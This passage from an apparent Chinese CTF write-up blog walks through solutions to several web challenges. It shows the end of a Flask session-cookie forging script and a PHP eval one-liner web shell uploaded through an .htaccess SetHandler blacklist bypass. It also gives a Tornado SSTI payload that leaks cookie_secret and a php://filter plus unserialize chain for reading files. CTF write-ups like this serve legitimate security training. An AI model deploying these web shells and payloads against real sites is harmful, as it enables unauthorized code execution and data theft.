metavar='<string>',help='Secret key', required=False)parser_decode.add_argument('-c', '--cookie-value', metavar='<string>',help='Session cookie value', required=True)## get argsargs = parser.parse_args()## find the option chosenif(args.subcommand == 'encode'):if(args.secret_key is not None and args.cookie_structure is not None):print(FSCM.encode(args.secret_key, args.cookie_structure))elif(args.subcommand == 'decode'):if(args.secret_key is not None and args.cookie_value is not None):print(FSCM.decode(args.cookie_value,args.secret_key))elif(args.cookie_value is not None):print(FSCM.decode(args.cookie_value))应该算是伪造出来了吧

第三种方法Unicode欺骗

一题三解之2018HCTF&admin-安全客 - 安全资讯平台 (anquanke.com)









[MRCTF2020]你传你🐎呢

先写个一句话木马

<?php

@eval($_POST['cmd']);

?>

上传一下php文件,发现上传失败了

抓个包,修改一下文件后缀以及MIME的信息,发现成功上传,这是个黑名单绕过以及MIME检测

可以用.htaccess文件上传

.htaccess上传绕过文件上传黑名单

Apache服务器允许在每个目录下存在一个名为.htaccess的文件,.htaccess是一个纯文本文件,该文件可以作为Apache辅助配置文件,仅在当前目录生效。.htaccess文件可以实现URL重写、自定义错误页面、MIME类型配置以及权限访问控制等。起到了伪静态应用、图片防盗链、自定义404错误页面、允许或阻止特定IP地址范围访问、目录浏览与主页、禁止访问指定文件类型以及文件密码保护等等的作用。

先生成一个.htaccess文件,里面写入

<FilesMatch "shell">

SetHandler application/x-httpd-php

</FilesMatch>

SetHandler表示将文件名中含有`shell`的文件作为PHP类型的文件来执行

先上传这个.htaccess文件,抓包改一下MIME的信息

然后再将filename后面的名字改成shell.png



用蚁剑连接这个地址

网站的地址加上upload/1a66b931be20e9deb49ea4a0750addeb/shell.png

[护网杯 2018]easy_tornado





打开题目,可以看到三个超链接

将其分别打开看看,知道flag在fllllllllllllag文件下



第二个提示了一个render



第三个得到了一个md5值的加密

可以知道第三个肯定是关键

然后注意一下上面的网址,filehash应该就是将其进行hash加密,也就是第三个信息所提示的

所以推测payloud为:file?filename=fllllllllllllag&filehash=xxx

通过第三个我们知道要找到cookie_secret

题目是easy_tornado知道tornado是python的一个函数,可以看出这道题是模板注入类的题

SSTI注入

SSTI就是服务器端模板注入(Server-Side Template Injection),也给出了一个注入的概念。服务端模板:相当于很多公式,根据变量输出结果。这里的模板就是模板引擎根据数据自动生成前端页面。常见的注入有:SQL 注入,XSS 注入,XPATH 注入,XML

注入,代码注入,命令注入等等。sql注入已经出世很多年了,对于sql注入的概念和原理很多人应该是相当清楚了,SSTI也是注入类的漏洞,其成因其实是可以类比于sql注入的。sql注入是从用户获得一个输入,然后又后端脚本语言进行数据库查询,所以可以利用输入来拼接我们想要的sql语句,当然现在的sql注入防范做得已经很好了,然而随之而来的是更多的漏洞。SSTI也是获取了一个输入,然后在后端的渲染处理上进行了语句的拼接,然后执行。错误的执行了用户输入。类比于 sql

注入。当然还是和sql注入有所不同的,SSTI利用的是现在的网站模板引擎(下面会提到),主要针对python、php、java的一些网站处理框架,比如Python的jinja2

mako tornado django,php的smarty twig,java的jade

velocity。当这些框架对运用渲染函数生成html的时候会出现SSTI的问题。

render()是tornado里的函数,可以生成html模板。是一个渲染函数,是一个公式,能输出前端页面的公式

tornado是用Python编写的Web服务器兼Web应用框架

模板注入必须通过传输型如{{xxx}}的执行命令



修改一下上面的hash值 error?msg=Error

发现报错了



当我们输入error?msg={{1}}就可以得到回显,说明此处是存在SSTI注入漏洞的

error?msg={{7*7}}

可以猜测此处出现了过滤



在tornado模板中,存在一些可以访问的快速对象,这里用到的是handler.settings,handler 指向RequestHandler,而RequestHandler.settings又指向self.application.settings,所以handler.settings就指向RequestHandler.application.settings了,这里面就是我们的一些环境变量。

简单理解handler.settings即可,可以把它理解为tornado模板中内置的环境配置信息名称,通过handler.settings可以访问到环境配置的一些信息,看到tornado模板基本上可以通过handler.settings一把梭。



得到了cookie_secret为bc3ae934-dc62-4c44-ab54-f0eba8296feb

将 /fllllllllllllagmd5加密为3bf9f6cf685a6dd8defadabfb41a03a1

bc3ae934-dc62-4c44-ab54-f0eba8296feb3bf9f6cf685a6dd8defadabfb41a03a1

加密后为:321c7aacb726b4c54ec10de61e89b837

payloud为:?filename=/fllllllllllllag&filehash=321c7aacb726b4c54ec10de61e89b837



[ZJCTF 2019]NiZhuanSiWei

<?php

$text = $_GET["text"];

$file = $_GET["file"];

$password = $_GET["password"];

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";if(preg_match("/flag/",$file)){echo "Not now!";exit(); }else{include($file); //useless.php$password = unserialize($password);echo $password;}

}

else{highlight_file(__FILE__);

}

?>

考的伪协议

这篇写的很好欸PHP伪协议总结 - 个人文章 - SegmentFault 思否

先代码审计一下

file_get_contents将整个文件写入字符串

可以使用php://input也可以使用data伪协议,这两个都可以用于执行php代码

data伪协议主要用于数据流的读取。如果传入的是php代码,则可以执行



data伪协议:?text=data://text/plain,welcome to the zjctf

成功绕过

(preg_match("/flag/",$file))是正则匹配式,匹配到flag就自动退出,提示了有个useless.php所以用php伪协议来读取

?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php

绕过了第二层

base解密

<?php class Flag{ //flag.php public $file; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>";return ("U R SO CLOSE !///COME ON PLZ");} }

}

?> 在本地进行序列化操作

<?phpclass Flag{ //flag.phppublic $file="flag.php";public function __tostring(){if(isset($this->file)){echo file_get_contents($this->file);echo "<br>";return ("U R SO CLOSE !///COME ON PLZ");}}

}

$a=new Flag();

echo serialize($a);

?>

得到:O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

最后的Payloud为?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

查看页面源代码,得到flag

![[GWCTF 2019]我有一个数据库1](https://i-blog.csdnimg.cn/direct/ae28bad28b624c229efdf5f1acf41bc5.png)